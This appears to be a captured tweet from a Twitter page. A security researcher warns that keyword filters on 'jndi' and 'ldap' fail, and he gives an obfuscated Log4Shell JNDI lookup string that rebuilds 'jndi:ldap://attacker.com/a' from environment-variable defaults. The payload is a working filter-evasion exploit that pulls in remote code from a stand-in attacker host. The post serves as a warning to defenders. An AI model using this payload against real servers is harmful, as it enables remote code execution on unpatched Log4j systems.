 Search Twitter
Log in
Sign up
Brandon Forbes
@Rezn0k
If you're filtering on "ldap", "jndi", or the ${lower:x}
method, I have bad news for you:
${${env:BARFOO:-
j}ndi${env:BARFOO:-:}${env:BARFOO:-
l}dap${env:BARFOO:-:}//attacker.com/a}
This gets past every filter I've found so far. There's no
shortage of these bypasses.